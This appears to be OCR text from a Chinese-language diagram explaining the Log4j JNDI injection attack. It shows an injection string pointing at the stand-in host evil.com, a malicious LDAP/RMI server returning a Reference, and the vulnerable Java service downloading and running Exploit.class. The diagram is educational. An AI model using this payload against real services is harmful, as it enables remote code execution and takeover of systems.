 ${jn**:ldap://evil.com/a}
漏洞利用
黑客攻击者
使用Log4j的
java服务
查找Reference
ldap://evil.com
返回Reference对象
javaCodeBase: http://evil.com
javaClassName: Exploit
javaFactory: Exploit
带恶意载荷的
LDAP/RMI服务器
Log4j漏洞命令执行示意图_第一次外联
http://evil.com/Exploit.class
根据Reference内容发起请求
使用Log4j的
java服务
带恶意载荷的
LDAP/RMI服务器
返回恶意的Exploit.class
执行Exploit.class后完全被攻击者操控
黑客攻击者
Log4j漏洞命令执行示意图_第二、三次外联